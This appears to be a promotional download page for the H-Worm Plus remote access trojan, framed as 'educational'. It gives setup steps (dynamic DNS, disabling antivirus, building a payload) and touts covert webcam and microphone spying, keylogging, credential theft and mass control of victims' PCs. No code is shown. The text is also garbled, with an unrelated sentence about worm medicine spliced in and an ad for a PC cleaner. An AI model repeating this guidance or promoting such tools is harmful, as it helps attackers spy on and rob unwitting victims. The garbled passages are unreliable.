H-Worm Plus Latest Version (SRC)  What can you do to fix  Let try to run a system scan with Speed Up My PC to see any error, then you can do some other troubleshooting steps. Download Free This post is only for educational purposes.
H-Worm provides cyber-criminals similar controls to njRAT. It also uses dynamic DNS for its C&C servers but unlike njRAT it uses POST requests and the HTTP User-Agent field to exfiltrate sensitive information from the infected machine is a combination medicine used for the treatment of intestinal worm infections as well as infections 
Interactive malware hunting service. Live testing of most type of threats in any environments. No installation and no waiting necessary.
It is the most powerful windows rat (remote administration tool) of all time. It has so many advanced features that you have been never seen before in any other windows rat.
It has the ability to control thousands plus hacked victims' pc and laptop devices at a single time without any kind of error.
It is a fully stable, fast, and secure windows remote administration tool. It connects back to your victim's pc very fastly when your victim will run your payload in his pc.
It is a very dangerous windows rat that allows you to hack anyone's pc and laptop remotely and then fully controls that device silently.
Trojan was first developed in 2013 that was under beta mode. Later H-Worm Plus updates it much time and fixed all bugs, adding new features and improvements.

H-worm Plus Latest Version The last update of this rat remote administration tool was released in 2022 are the latest and final versions of this series.

during the Syrian war, the government was using this rat to spy on their civilian's activities and they caught many rebels and terrorists from them with the help of this rat remote administration tool. 

Its spreading speed was very fast. It was continuously spreading itself from one computer to another via social media.
It was spreading through Facebook and skype among Syrian civilians. When someone pc infected with that virus then from this pc its automatically start messaging to all social media friends and spreads its direct executable payload to all their social media friends.

It works on reverse socket architecture. It is a very popular rat ( remote administration tool ). Its stub is very easy to the crypt.
 It is very easy to set up that trojan horse computing program on your pc same as other windows rats.
You need a port forwarding VPN like ( unblock VPN ), dynamic DNS like ( duck DNS, noip ) your antivirus and firewall must be turned off.

After that build your trojan payload by using its builder and enter your required details and check all fields according to your choice and then click on build and then your spy payload will build

You can live to monitor the desktop screen of your hacked victim pc. You can also use their desktop remotely from your mouse and keyboard.

You can monitor all the live activities of your victim that what it is he doing right now from his pc. rat allows you to grab all login accounts from your victim's pc that including their sensitive accounts also.

This rat program has the ability to spy on your victim's activities through his webcam like a CCTV camera. You can watch all activities of your victim through his webcam that what is he doing right now in real-time.

It also allows you to hear the voice of your victim in real-time through his pc microphone that what is he speaking right now through the  trojan horse computing program.

You can use its keylogger feature on your victims that help you to record the all keystroking of your victims that including their personal chat also provide Download link

It has the ability to open any website URL in your all victim pc in 1 click. For example, if you have 1000+ hacked victims in your H-worm Plus latest Version rat.
ZIP Password : www.masterscyber.com